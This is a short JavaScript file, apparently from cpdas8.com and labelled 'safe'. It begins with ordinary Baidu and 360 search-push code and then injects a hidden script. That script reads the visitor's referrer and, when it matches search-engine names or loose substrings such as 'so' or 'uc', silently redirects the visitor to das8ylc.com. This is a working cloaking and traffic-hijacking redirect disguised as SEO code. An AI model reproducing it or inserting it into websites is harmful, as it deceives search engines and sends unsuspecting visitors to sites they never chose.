 安全 | https://www.cpdas8.com/ylc.js
(function () {
/*百度推送代码*/
var bp = document.createElement('script');
bp.src = '//push.zhanzhang.baidu.com/push.js';
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(bp, s);
/*360推送代码*/
var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
document.writeln("<script LANGUAGE=\"Javascript\">");
document.writeln("var s=document.referrer");
document.writeln("if(s.indexOf(\"baidu\")>0 || s.indexOf(\"sogou\")>0 || s.indexOf(\"soso\")>0 ||s.indexOf(\"sm\")>0
||s.indexOf(\"uc\")>0 ||s.indexOf(\"bing\")>0 ||s.indexOf(\"yahoo\")>0 ||s.indexOf(\"so\")>0 )");
document.writeln("location.href=\"https://www.das8ylc.com\";");
document.writeln("</script>");